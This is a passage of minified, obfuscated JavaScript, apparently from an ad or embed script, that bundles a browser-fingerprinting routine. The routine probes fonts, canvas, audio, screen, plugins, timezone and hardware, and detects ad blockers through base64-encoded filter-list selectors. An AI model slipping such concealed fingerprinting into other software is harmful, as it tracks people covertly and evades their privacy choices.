g=u[n(455)](u[n(727)](l));return encodeURIComponent(l+"("+g)},c})(),pt=function(o){var c=z;this.id=o.id,this[c(735)]=o[c(735)],this[c(607)]=o.logger,this[c(563)]=o[c(563)],this.context=o.context||window,this[c(623)]=o[c(623)]||window[c(845)],this.afShortEnabled=o.afShortEnabled||!1,this.iframePlacementType=o.iframePlacementType||0,this[c(1010)]=o.useTimePerformance||!1,this[c(337)]=o[c(337)]||[],this[c(280)]=o[c(280)]||!1},lt=function(){var o=z;return lt=Object[o(541)]||function(c){for(var a=o,n,l=1,h=arguments[a(433)];l<h;l++)for(var g in n=arguments[l])Object[a(712)][a(268)][a(896)](n,g)&&(c[g]=n[g]);return c},lt.apply(this,arguments)};function vt(o,c,a,n){return new(a||(a=Promise))(function(l,h){var g=z;function D(E){var G=z;try{b(n[G(963)](E))}catch(N){h(N)}}function x(E){try{b(n.throw(E))}catch(G){h(G)}}function b(E){var G=z,N;E[G(390)]?l(E[G(803)]):(N=E[G(803)],N instanceof a?N:new a(function(J){J(N)}))[G(737)](D,x)}b((n=n[g(1038)](o,c||[]))[g(963)]())})}function wt(o,c){var a=z,n,l,h,g,D={label:0,sent:function(){if(1&h[0])throw h[1];return h[1]},trys:[],ops:[]};return g={next:x(0),throw:x(1),return:x(2)},a(438)==typeof Symbol&&(g[Symbol[a(1e3)]]=function(){return this}),g;function x(b){return function(E){return(function(G){var N=z;if(n)throw new TypeError(N(431));for(;g&&(g=0,G[0]&&(D=0)),D;)try{if(n=1,l&&(h=2&G[0]?l[N(519)]:G[0]?l[N(697)]||((h=l[N(519)])&&h[N(896)](l),0):l[N(963)])&&!(h=h[N(896)](l,G[1])).done)return h;switch(l=0,h&&(G=[2&G[0],h[N(803)]]),G[0]){case 0:case 1:h=G;break;case 4:return D[N(382)]++,{value:G[1],done:!1};case 5:D[N(382)]++,l=G[1],G=[0];continue;case 7:G=D.ops[N(688)](),D.trys[N(688)]();continue;default:if(!((h=(h=D.trys)[N(433)]>0&&h[h[N(433)]-1])||G[0]!==6&&G[0]!==2)){D=0;continue}if(G[0]===3&&(!h||G[1]>h[0]&&G[1]<h[3])){D.label=G[1];break}if(G[0]===6&&D[N(382)]<h[1]){D[N(382)]=h[1],h=G;break}if(h&&D[N(382)]<h[2]){D[N(382)]=h[2],D[N(939)].push(G);break}h[2]&&D[N(939)][N(688)](),D[N(810)].pop();continue}G=c.call(o,D)}catch(J){G=[6,J],l=0}finally{n=h=0}if(5&G[0])throw G[1];return{value:G[0]?G[1]:void 0,done:!0}})([b,E])}}}function ft(o,c,a){var n=z;if(a||arguments[n(433)]===2)for(var l,h=0,g=c[n(433)];h<g;h++)!l&&h in c||(l||(l=Array[n(712)][n(757)][n(896)](c,0,h)),l[h]=c[h]);return o.concat(l||Array[n(712)][n(757)][n(896)](c))}Object[r(828)],Object[r(828)],typeof SuppressedError=="function"&&SuppressedError;function ct(o,c){return new Promise(function(a){return setTimeout(a,o,c)})}function xt(o){var c=r;return!!o&&c(438)==typeof o.then}function Ct(o,c){var a=r;try{var n=o();xt(n)?n[a(737)](function(l){return c(!0,l)},function(l){return c(!1,l)}):c(!0,n)}catch(l){c(!1,l)}}function gt(o,c,a){return a===void 0&&(a=16),vt(this,void 0,void 0,function(){var n,l,h,g;return wt(this,function(D){var x=z;switch(D[x(382)]){case 0:n=Array(o.length),l=Date[x(266)](),h=0,D.label=1;case 1:return h<o[x(433)]?(n[h]=c(o[h],h),(g=Date.now())>=l+a?(l=g,[4,ct(0)]):[3,3]):[3,4];case 2:D.sent(),D.label=3;case 3:return++h,[3,1];case 4:return[2,n]}})})}function dt(o){o.then(void 0,function(){})}function Wt(o,c){o=[o[0]>>>16,65535&o[0],o[1]>>>16,65535&o[1]],c=[c[0]>>>16,65535&c[0],c[1]>>>16,65535&c[1]];var a=[0,0,0,0];return a[3]+=o[3]+c[3],a[2]+=a[3]>>>16,a[3]&=65535,a[2]+=o[2]+c[2],a[1]+=a[2]>>>16,a[2]&=65535,a[1]+=o[1]+c[1],a[0]+=a[1]>>>16,a[1]&=65535,a[0]+=o[0]+c[0],a[0]&=65535,[a[0]<<16|a[1],a[2]<<16|a[3]]}function H(o,c){o=[o[0]>>>16,65535&o[0],o[1]>>>16,65535&o[1]],c=[c[0]>>>16,65535&c[0],c[1]>>>16,65535&c[1]];var a=[0,0,0,0];return a[3]+=o[3]*c[3],a[2]+=a[3]>>>16,a[3]&=65535,a[2]+=o[2]*c[3],a[1]+=a[2]>>>16,a[2]&=65535,a[2]+=o[3]*c[2],a[1]+=a[2]>>>16,a[2]&=65535,a[1]+=o[1]*c[3],a[0]+=a[1]>>>16,a[1]&=65535,a[1]+=o[2]*c[2],a[0]+=a[1]>>>16,a[1]&=65535,a[1]+=o[3]*c[1],a[0]+=a[1]>>>16,a[1]&=65535,a[0]+=o[0]*c[3]+o[1]*c[2]+o[2]*c[1]+o[3]*c[0],a[0]&=65535,[a[0]<<16|a[1],a[2]<<16|a[3]]}function U(o,c){return(c%=64)==32?[o[1],o[0]]:c<32?[o[0]<<c|o[1]>>>32-c,o[1]<<c|o[0]>>>32-c]:(c-=32,[o[1]<<c|o[0]>>>32-c,o[0]<<c|o[1]>>>32-c])}function q(o,c){return(c%=64)==0?o:c<32?[o[0]<<c|o[1]>>>32-c,o[1]<<c]:[o[1]<<c-32,0]}function V(o,c){return[o[0]^c[0],o[1]^c[1]]}function Xt(o){return o=V(o,[0,o[0]>>>1]),o=V(o=H(o,[4283543511,3981806797]),[0,o[0]>>>1]),V(o=H(o,[3301882366,444984403]),[0,o[0]>>>1])}function Jt(o){return parseInt(o)}function Gt(o){return parseFloat(o)}function It(o,c){var a=r;return a(910)==typeof o&&isNaN(o)?c:o}function Tt(o){var c=r;return o[c(878)](function(a,n){return a+(n?1:0)},0)}function Ht(o,c){var a=r;if(c===void 0&&(c=1),Math[a(546)](c)>=1)return Math[a(552)](o/c)*c;var n=1/c;return Math[a(552)](o*n)/n}function Vt(o){var c=r;return o&&c(598)==typeof o&&c(690)in o?o:{message:o}}function Cr(o,c,a){var n=r,l=Object.keys(o)[n(961)](function(g){return!(function(D,x){for(var b=0,E=D.length;b<E;++b)if(D[b]===x)return!0;return!1})(a,g)}),h=gt(l,function(g){return(function(D,x){var b=new Promise(function(E){var G=z,N=Date.now();Ct(D[G(246)](null,x),function(){for(var J=[],nt=0;nt<arguments.length;nt++)J[nt]=arguments[nt];var ot=Date.now()-N;if(!J[0])return E(function(){return{error:Vt(J[1]),duration:ot}});var ht=J[1];if((function(ut){var yt=z;return yt(438)!=typeof ut})(ht))return E(function(){return{value:ht,duration:ot}});E(function(){return new Promise(function(ut){var yt=z,Dt=Date[yt(266)]();Ct(ht,function(){for(var Et=yt,St=[],At=0;At<arguments[Et(433)];At++)St[At]=arguments[At];var Ft=ot+Date.now()-Dt;if(!St[0])return ut({error:Vt(St[1]),duration:Ft});ut({value:St[1],duration:Ft})})})})})});return dt(b),function(){var E=z;return b[E(737)](function(G){return G()})}})(o[g],c)});return dt(h),function(){return vt(this,void 0,void 0,function(){var g,D,x,b;return wt(this,function(E){var G=z;switch(E.label){case 0:return[4,h];case 1:return[4,gt(E.sent(),function(N){var J=N();return dt(J),J})];case 2:return g=E[G(1053)](),[4,Promise[G(346)](g)];case 3:for(D=E[G(1053)](),x={},b=0;b<l.length;++b)x[l[b]]=D[b];return[2,x]}})})}}function Ji(){var o=r,c=window,a=navigator;return Tt(["MSCSSMatrix"in c,o(591)in c,o(530)in c,o(351)in a,o(1043)in a])>=4}function We(){var o=r,c=window,a=navigator;return Tt(["webkitPersistentStorage"in a,o(635)in a,a[o(862)].indexOf(o(520))===0,o(778)in c,o(502)in c,o(473)in c,o(732)in c])>=5}function se(){var o=r,c=window,a=navigator;return Tt(["ApplePayError"in c,o(960)in c,"Counter"in c,a[o(862)][o(366)](o(947))===0,o(510)in a,o(345)in c])>=4}function Ae(){var o=r,c=window;return Tt([o(898)in c,!("DeviceMotionEvent"in c),!(o(1064)in c),!("standalone"in navigator)])>=3}function Pr(){var o=r,c=document;return(c[o(705)]||c.msExitFullscreen||c[o(663)]||c[o(777)])[o(896)](c)}function Yi(){var o=r,c=We(),a=(function(){var l=z,h,g,D=window;return Tt(["buildID"in navigator,"MozAppearance"in((g=(h=document[l(977)])===null||h===void 0?void 0:h[l(630)])!==null&&g!==void 0?g:{}),l(627)in D,"mozInnerScreenX"in D,l(871)in D,"CanvasCaptureMediaStream"in D])>=4})();if(!c&&!a)return!1;var n=window;return Tt([o(271)in n,o(274)in n,c&&!("SharedWorker"in n),a&&/android/i.test(navigator[o(652)])])>=2}function Xi(o){var c=r,a=new Error(o);return a[c(646)]=o,a}function Ki(o,c,a){var n,l,h;return a===void 0&&(a=50),vt(this,void 0,void 0,function(){var g,D;return wt(this,function(x){var b=z;switch(x[b(382)]){case 0:g=document,x.label=1;case 1:return g[b(606)]?[3,3]:[4,ct(a)];case 2:return x.sent(),[3,1];case 3:D=g[b(794)](b(722)),x.label=4;case 4:return x[b(810)].push([4,,10,11]),[4,new Promise(function(E,G){var N=b,J=!1,nt=function(){J=!0,E()};D[N(605)]=nt,D[N(311)]=function(ut){J=!0,G(ut)};var ot=D[N(630)];ot[N(472)]("display","block","important"),ot[N(792)]="absolute",ot[N(734)]="0",ot[N(673)]="0",ot[N(474)]=N(952),c&&N(412)in D?D[N(412)]=c:D[N(367)]=N(424),g[N(606)].appendChild(D);var ht=function(){var ut=N,yt,Dt;J||(((Dt=(yt=D.contentWindow)===null||yt===void 0?void 0:yt[ut(845)])===null||Dt===void 0?void 0:Dt[ut(632)])==="complete"?nt():setTimeout(ht,10))};ht()})];case 5:x[b(1053)](),x[b(382)]=6;case 6:return!((l=(n=D[b(418)])===null||n===void 0?void 0:n[b(845)])===null||l===void 0)&&l[b(606)]?[3,8]:[4,ct(a)];case 7:return x[b(1053)](),[3,6];case 8:return[4,o(D,D[b(418)])];case 9:return[2,x[b(1053)]()];case 10:return(h=D[b(357)])===null||h===void 0||h.removeChild(D),[7];case 11:return[2]}})})}function Br(o){for(var c=r,a=(function(E){for(var G=z,N,J,nt="Unexpected syntax '"[G(748)](E,"'"),ot=/^\s*([a-z-]*)(.*)$/i.exec(E),ht=ot[1]||void 0,ut={},yt=/([.:#][\w-]+|\[.+?\])/gi,Dt=function(Ft,ce){var le=G;ut[Ft]=ut[Ft]||[],ut[Ft][le(981)](ce)};;){var Et=yt[G(868)](ot[2]);if(!Et)break;var St=Et[0];switch(St[0]){case".":Dt(G(639),St[G(757)](1));break;case"#":Dt("id",St.slice(1));break;case"[":var At=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(St);if(!At)throw new Error(nt);Dt(At[1],(J=(N=At[4])!==null&&N!==void 0?N:At[5])!==null&&J!==void 0?J:"");break;default:throw new Error(nt)}}return[ht,ut]})(o),n=a[0],l=a[1],h=document[c(794)](n??c(547)),g=0,D=Object[c(557)](l);g<D[c(433)];g++){var x=D[g],b=l[x][c(1028)](" ");c(630)===x?Wr(h[c(630)],b):h[c(647)](x,b)}return h}function Wr(o,c){for(var a=r,n=0,l=c.split(";");n<l.length;n++){var h=l[n],g=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[a(868)](h);if(g){var D=g[1],x=g[2],b=g[4];o[a(472)](D,x,b||"")}}}var Kt=["monospace",r(686),r(467)],Qi=["sans-serif-thin",r(1020),r(638),r(850),r(619),"AvantGarde Bk BT",r(451),r(615),r(603),r(293),"Century","Century Gothic",r(775),"EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT",r(415),r(675),"HELV","Haettenschweiler",r(468),r(344),"Leelawadee",r(360),r(330),r(485),r(649),r(458),"MS Mincho",r(994),r(841),r(374),r(1016),r(893),"Marlett",r(715),r(829),"Minion Pro","Monotype Corsiva",r(726),r(241),r(660),r(457),r(256),r(385),"Small Fonts",r(575),r(699),"Univers CE 55 Medium",r(244),r(251)];function _e(o){var c=r;return o[c(937)]()}var pe,Le;function Re(){var o=r,c=screen;return[It(Gt(c[o(516)]),null),It(Gt(c[o(866)])-Gt(c.availWidth)-It(Gt(c[o(640)]),0),null),It(Gt(c[o(859)])-Gt(c.availHeight)-It(Gt(c[o(516)]),0),null),It(Gt(c[o(640)]),null)]}function Ge(o){for(var c=0;c<4;++c)if(o[c])return!1;return!0}function Ar(o){var c;return vt(this,void 0,void 0,function(){var a,n,l,h,g,D,x;return wt(this,function(b){var E=z;switch(b[E(382)]){case 0:for(a=document,n=a.createElement(E(547)),l=new Array(o[E(433)]),h={},Zi(n),x=0;x<o.length;++x)E(793)===(g=Br(o[x])).tagName&&g[E(500)](),Zi(D=a[E(794)]("div")),D[E(913)](g),n[E(913)](D),l[x]=g;b[E(382)]=1;case 1:return a[E(606)]?[3,3]:[4,ct(50)];case 2:return b[E(1053)](),[3,1];case 3:a[E(606)][E(913)](n);try{for(x=0;x<o.length;++x)l[x].offsetParent||(h[o[x]]=!0)}finally{(c=n[E(357)])===null||c===void 0||c[E(470)](n)}return[2,h]}})})}function Zi(o){var c=r;o[c(630)][c(472)](c(695),"block",c(957))}function ts(o){var c=r;return matchMedia(c(815)[c(748)](o,")"))[c(492)]}function es(o){var c=r;return matchMedia(c(1044).concat(o,")"))[c(492)]}function Qt(o){var c=r;return matchMedia(c(683)[c(748)](o,")"))[c(492)]}function is(o){var c=r;return matchMedia(c(1024)[c(748)](o,")"))[c(492)]}function ss(o){var c=r;return matchMedia(c(907)[c(748)](o,")"))[c(492)]}var mt=Math,Ot=function(){return 0},Oe={default:[],apple:[{font:r(358)}],serif:[{fontFamily:r(467)}],sans:[{fontFamily:r(686)}],mono:[{fontFamily:r(515)}],min:[{fontSize:"1px"}],system:[{fontFamily:r(883)}]},_r={fonts:function(){return Ki(function(o,c){var a=z,n=c[a(845)],l=n[a(606)];l.style[a(1007)]=a(568);var h=n[a(794)](a(547)),g={},D={},x=function(N){var J=a,nt=n[J(794)](J(965)),ot=nt.style;return ot[J(792)]=J(525),ot[J(734)]="0",ot.left="0",ot[J(559)]=N,nt[J(1025)]=J(312),h[J(913)](nt),nt},b=Kt.map(x),E=(function(){for(var N=a,J={},nt=function(ut){J[ut]=Kt.map(function(yt){return(function(Dt,Et){var St=z;return x("'"[St(748)](Dt,"',")[St(748)](Et))})(ut,yt)})},ot=0,ht=Qi;ot<ht[N(433)];ot++)nt(ht[ot]);return J})();l.appendChild(h);for(var G=0;G<Kt[a(433)];G++)g[Kt[G]]=b[G][a(873)],D[Kt[G]]=b[G].offsetHeight;return Qi[a(961)](function(N){var J=a;return nt=E[N],Kt[J(397)](function(ot,ht){var ut=J;return nt[ht][ut(873)]!==g[ot]||nt[ht].offsetHeight!==D[ot]});var nt})})},domBlockers:function(o){var c=(o===void 0?{}:o).debug;return vt(this,void 0,void 0,function(){var a,n,l,h,g;return wt(this,function(D){var x=z;switch(D.label){case 0:return se()||Yi()?(b=atob,a={abpIndo:["#Iklan-Melayang",x(951),x(985),'[title="ALIENBOLA" i]',b(x(938))],abpvn:[".quangcao",x(798),b(x(716)),x(617),x(1017)],adBlockFinland:[".mainostila",b(x(602)),".ylamainos",b(x(291)),b(x(356))],adBlockPersian:["#navbar_notice_50",x(456),x(784),x(1030),b(x(551))],adBlockWarningRemoval:[x(301),".adblocker-root",x(300),b(x(565)),b(x(860))],adGuardAnnoyances:[".hs-sosyal",x(758),x(554),x(486),x(750)],adGuardBase:[x(925),b(x(813)),b(x(496)),b(x(493)),b("I0FkLUNvbnRlbnQ=")],adGuardChinese:[b(x(294)),b(x(556)),"#widget-quan",b(x(626)),b(x(383))],adGuardFrench:["#pavePub",b(x(462)),x(886),x(419),b(x(409))],adGuardGerman:[x(1006)],adGuardJapanese:[x(523),b("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),b("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),b(x(637)),b("Ll9faXNib29zdFJldHVybkFk")],adGuardMobile:[b(x(631)),b(x(359)),x(1035),x(1059),b("I2FkX2ludmlld19hcmVh")],adGuardRussian:[b("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),b(x(589)),x(350),b(x(432)),x(463)],adGuardSocial:[b(x(855)),b(x(950)),x(277),x(874),x(783)],adGuardSpanishPortuguese:["#barraPublicidade",x(701),"#publiEspecial",x(916),x(1032)],adGuardTrackingProtection:[x(733),b(x(427)),b(x(773)),b(x(309)),x(348)],adGuardTurkish:[x(273),b(x(1009)),b(x(265)),b("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),b(x(658))],bulgarian:[b(x(909)),x(550),x(549),"#xenium_hot_offers"],easyList:[".yb-floorad",b(x(740)),b(x(509)),x(966),b(x(402))],easyListChina:[b(x(832)),b("LmZyb250cGFnZUFkdk0="),"#taotaole",x(672),x(861)],easyListCookie:[".ezmob-footer",".cc-CookieWarning",x(365),b(x(676)),x(329)],easyListCzechSlovak:[x(538),b(x(903)),b(x(926)),".sklik",b(x(992))],easyListDutch:[b(x(700)),b(x(685)),x(537),b(x(410)),x(416)],easyListGermany:[x(890),b("LnNwb25zb3JsaW5rZ3J1ZW4="),b(x(324)),b("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"),b("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],easyListItaly:[b(x(826)),x(338),b("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),b(x(707)),b(x(442))],easyListLithuania:[b(x(993)),b(x(710)),b("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),b(x(769)),b(x(1005))],estonian:[b(x(679))],fanboyAnnoyances:[x(752),x(399),x(967),x(739),"#back-top"],fanboyAntiFacebook:[x(723)],fanboyEnhancedTrackers:[x(698),"#issuem-leaky-paywall-articles-zero-remaining-nag",x(799),x(680),".BlockNag__Card"],fanboySocial:[x(1065),x(918),"#social_follow",x(270),".community__social-desc"],frellwitSwedish:[b(x(980)),b("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",b(x(790)),x(692)],greekAdBlock:[b(x(901)),b("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),b("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:[x(805),x(684),b(x(807)),b(x(298)),x(495)],iDontCareAboutCookies:[x(255),".ModuleTemplateCookieIndicator",x(573),x(800),x(1003)],icelandicAbp:[b(x(674))],latvian:[b("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),b(x(335))],listKr:[b("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),b(x(847)),b("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),b("aW5zLmZhc3R2aWV3LWFk"),x(334)],listeAr:[b("LmdlbWluaUxCMUFk"),x(434),b("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),b(x(879)),b(x(611))],listeFr:[b(x(560)),b(x(924)),b(x(578)),x(260),'div[id^="crt-"][data-criteo-id]'],officialPolish:[x(1042),b(x(827)),b("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),b("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),b("ZGl2I3NrYXBpZWNfYWQ=")],ro:[b(x(342)),b(x(353)),b(x(479)),b(x(870)),x(636)],ruAd:[b(x(304)),b(x(864)),b("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),x(834),".yandex-rtb-block"],thaiAds:[x(1048),b(x(400)),b(x(417)),".bumq",".img-kosana"],webAnnoyancesUltralist:[x(254),"#social-tools",b(x(991)),".zergnet-recommend",x(787)]},n=Object[x(557)](a),[4,Ar((g=[]).concat[x(1038)](g,n[x(1011)](function(E){return a[E]})))]):[2,void 0];case 1:return l=D[x(1053)](),c&&(function(E,G){for(var N=x,J=N(425),nt=0,ot=Object.keys(E);nt<ot[N(433)];nt++){var ht=ot[nt];J+=`
`[N(748)](ht,":");for(var ut=0,yt=E[ht];ut<yt[N(433)];ut++){var Dt=yt[ut];J+=`
  `[N(748)](G[Dt]?"\u{1F6AB}":"\u27A1\uFE0F"," ")[N(748)](Dt)}}console.log(""[N(748)](J,"\n```"))})(a,l),(h=n[x(961)](function(E){var G=x,N=a[E];return Tt(N.map(function(J){return l[J]}))>.6*N[G(433)]})).sort(),[2,h]}var b})})},fontPreferences:function(){var o=r;return c===void 0&&(c=4e3),Ki(function(a,n){var l=z,h=n[l(845)],g=h.body,D=g.style;D.width=""[l(748)](c,"px"),D[l(895)]=D[l(1008)]="none",We()?g[l(630)][l(583)]="".concat(1/n[l(555)]):se()&&(g[l(630)][l(583)]=l(946));var x=h[l(794)]("div");return x[l(1025)]=ft([],Array(c/20|0),!0)[l(1011)](function(){var b=l;return b(976)})[l(1028)](" "),g.appendChild(x),(function(b,E){for(var G=l,N={},J={},nt=0,ot=Object[G(557)](Oe);nt<ot[G(433)];nt++){var ht=ot[nt],ut=Oe[ht],yt=ut[0],Dt=yt===void 0?{}:yt,Et=ut[1],St=Et===void 0?"mmMwWLliI0fiflO&1":Et,At=b.createElement(G(965));At[G(1025)]=St,At[G(630)].whiteSpace=G(880);for(var Ft=0,ce=Object.keys(Dt);Ft<ce[G(433)];Ft++){var le=ce[Ft],ps=Dt[le];ps!==void 0&&(At[G(630)][le]=ps)}N[ht]=At,E[G(913)](b[G(794)]("br")),E[G(913)](At)}for(var Me=0,cs=Object[G(557)](Oe);Me<cs[G(433)];Me++)J[ht=cs[Me]]=N[ht][G(979)]()[G(866)];return J})(h,g)},o(820));var c},audio:function(){var o=r,c=window,a=c[o(384)]||c[o(782)];if(!a)return-2;if(se()&&!Ae()&&!(function(){var E=o,G=window;return Tt([E(422)in G,E(494)in G,E(894)in G,E(1021)in G])>=3})())return-1;var n=new a(1,5e3,44100),l=n[o(999)]();l[o(306)]="triangle",l[o(508)][o(803)]=1e4;var h=n[o(1062)]();h[o(247)][o(803)]=-50,h[o(801)].value=40,h.ratio[o(803)]=12,h[o(891)][o(803)]=0,h.release[o(803)]=.25,l[o(681)](h),h[o(681)](n[o(1034)]),l[o(340)](0);var g=(function(E){var G=function(){};return[new Promise(function(N,J){var nt=z,ot=!1,ht=0,ut=0;E[nt(671)]=function(Et){var St=nt;return N(Et[St(687)])};var yt=function(){var Et=nt;setTimeout(function(){var St=z;return J(Xi(St(1013)))},Math[Et(532)](500,ut+5e3-Date[Et(266)]()))},Dt=function(){var Et=nt;try{var St=E[Et(1022)]();switch(xt(St)&&dt(St),E[Et(339)]){case Et(533):ut=Date.now(),ot&&yt();break;case Et(392):document[Et(952)]||ht++,ot&&ht>=3?J(Xi("suspended")):setTimeout(Dt,500)}}catch(At){J(At)}};Dt(),G=function(){ot||(ot=!0,ut>0&&yt())}}),G]})(n),D=g[0],x=g[1],b=D[o(737)](function(E){var G=o;return(function(N){for(var J=z,nt=0,ot=0;ot<N.length;++ot)nt+=Math[J(546)](N[ot]);return nt})(E[G(609)](0)[G(747)](4500))},function(E){var G=o;if(G(1013)===E[G(646)]||E.name==="suspended")return-3;throw E});return dt(b),function(){return x(),b}},screenFrame:function(){var o=this,c=(function(){var a=this;return(function(){if(Le===void 0){var n=function(){var l=Re();Ge(l)?Le=setTimeout(n,2500):(pe=l,Le=void 0)};n()}})(),function(){return vt(a,void 0,void 0,function(){var n;return wt(this,function(l){var h=z;switch(l[h(382)]){case 0:return Ge(n=Re())?pe?[2,ft([],pe,!0)]:(g=document).fullscreenElement||g[h(489)]||g[h(245)]||g[h(1041)]?[4,Pr()]:[3,2]:[3,2];case 1:l.sent(),n=Re(),l[h(382)]=2;case 2:return Ge(n)||(pe=n),[2,n]}var g})})}})();return function(){return vt(o,void 0,void 0,function(){var a,n;return wt(this,function(l){var h=z;switch(l[h(382)]){case 0:return[4,c()];case 1:return a=l.sent(),[2,[(n=function(g){return g===null?null:Ht(g,10)})(a[0]),n(a[1]),n(a[2]),n(a[3])]]}})})}},osCpu:function(){return navigator.oscpu},languages:function(){var o=r,c,a=navigator,n=[],l=a[o(566)]||a[o(802)]||a[o(290)]||a[o(574)];if(l!==void 0&&n[o(981)]([l]),Array.isArray(a.languages))We()&&Tt([!(o(840)in(c=window)),o(928)in c,""+c.Intl==o(936),""+c[o(1039)]==o(929)])>=3||n[o(981)](a.languages);else if(o(325)==typeof a.languages){var h=a[o(315)];h&&n.push(h[o(446)](","))}return n},colorDepth:function(){var o=r;return window[o(729)][o(818)]},deviceMemory:function(){return It(Gt(navigator.deviceMemory),void 0)},screenResolution:function(){var o=r,c=screen,a=function(l){return It(Jt(l),null)},n=[a(c[o(866)]),a(c[o(859)])];return n[o(497)]()[o(522)](),n},hardwareConcurrency:function(){var o=r;return It(Jt(navigator[o(1050)]),void 0)},timezone:function(){var o=r,c,a=(c=window[o(714)])===null||c===void 0?void 0:c[o(426)];if(a){var n=new a()[o(281)]()[o(352)];if(n)return n}var l,h=(l=new Date()[o(444)](),-Math.max(Gt(new Date(l,0,1).getTimezoneOffset()),Gt(new Date(l,6,1)[o(1001)]())));return o(648)[o(748)](h>=0?"+":"")[o(748)](Math[o(546)](h))},sessionStorage:function(){var o=r;try{return!!window[o(814)]}catch{return!0}},localStorage:function(){var o=r;try{return!!window[o(857)]}catch{return!0}},indexedDB:function(){var o=r,c,a;if(!(Ji()||(c=window,a=navigator,Tt(["msWriteProfilerMark"in c,o(923)in c,o(746)in a,"msSaveBlob"in a])>=3&&!Ji())))try{return!!window.indexedDB}catch{return!0}},openDatabase:function(){var o=r;return!!window[o(610)]},cpuClass:function(){var o=r;return navigator[o(641)]},platform:function(){var o=r,c=navigator[o(391)];return o(450)===c&&se()&&!Ae()?(function(){var a=o;if(a(249)===navigator[a(391)])return!0;var n=screen,l=n[a(866)]/n[a(859)];return Tt([a(830)in window,!!Element[a(712)][a(586)],l>.65&&l<1.53])>=2})()?o(249):o(858):c},plugins:function(){var o=r,c=navigator[o(974)];if(c){for(var a=[],n=0;n<c[o(433)];++n){var l=c[n];if(l){for(var h=[],g=0;g<l.length;++g){var D=l[g];h[o(981)]({type:D[o(306)],suffixes:D[o(755)]})}a.push({name:l[o(646)],description:l[o(1002)],mimeTypes:h})}}return a}},canvas:function(){var o=r,c,a,n=!1,l=(function(){var x=z,b=document[x(794)](x(316));return b[x(866)]=1,b[x(859)]=1,[b,b[x(998)]("2d")]})(),h=l[0],g=l[1];if((function(x,b){var E=z;return!(!b||!x[E(937)])})(h,g)){n=(function(x){var b=z;return x.rect(0,0,10,10),x[b(854)](2,2,6,6),!x.isPointInPath(5,5,b(653))})(g),(function(x,b){var E=z;x[E(866)]=240,x[E(859)]=60,b[E(881)]=E(788),b[E(592)]=E(816),b[E(877)](100,1,62,20),b[E(592)]=E(882),b[E(921)]=E(436);var G=E(915)[E(748)](String[E(608)](55357,56835));b[E(670)](G,2,15),b[E(592)]=E(379),b.font=E(322),b[E(670)](G,4,45)})(h,g);var D=_e(h);D!==_e(h)?c=a=o(405):(a=D,(function(x,b){var E=o;x.width=122,x[E(859)]=110,b.globalCompositeOperation=E(719);for(var G=0,N=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];G<N[E(433)];G++){var J=N[G],nt=J[0],ot=J[1],ht=J[2];b[E(592)]=nt,b[E(956)](),b[E(263)](ot,ht,40,0,2*Math.PI,!0),b[E(279)](),b.fill()}b[E(592)]=E(745),b[E(263)](60,60,60,0,2*Math.PI,!0),b[E(263)](60,60,20,0,2*Math.PI,!0),b[E(258)](E(653))})(h,g),c=_e(h))}else c=a="";return{winding:n,geometry:c,text:a}},touchSupport:function(){var o=r,c,a=navigator,n=0;a[o(506)]!==void 0?n=Jt(a[o(506)]):a[o(351)]!==void 0&&(n=a[o(351)]);try{document[o(678)](o(440)),c=!0}catch{c=!1}return{maxTouchPoints:n,touchEvent:c,touchStart:o(629)in window}},vendor:function(){var o=r;return navigator[o(862)]||""},vendorFlavors:function(){for(var o=r,c=[],a=0,n=[o(445),o(898),"__crWeb","__gCrWeb",o(511),"__yb",o(320),o(483),o(545),o(407),o(581),o(354),o(958),o(1026),"puffinDevice"];a<n[o(433)];a++){var l=n[a],h=window[l];h&&o(598)==typeof h&&c[o(981)](l)}return c.sort()},cookiesEnabled:function(){var o=r,c=document;try{c.cookie=o(970);var a=c[o(453)][o(366)](o(1018))!==-1;return c[o(453)]=o(561),a}catch{return!1}},colorGamut:function(){for(var o=r,c=0,a=["rec2020","p3","srgb"];c<a.length;c++){var n=a[c];if(matchMedia("(color-gamut: ".concat(n,")"))[o(492)])return n}},invertedColors:function(){return!!ts("inverted")||!ts("none")&&void 0},forcedColors:function(){var o=r;return!!es(o(548))||!es(o(711))&&void 0},monochrome:function(){var o=r;if(matchMedia(o(596))[o(492)]){for(var c=0;c<=100;++c)if(matchMedia(o(771)[o(748)](c,")"))[o(492)])return c;throw new Error(o(948))}},contrast:function(){var o=r;return 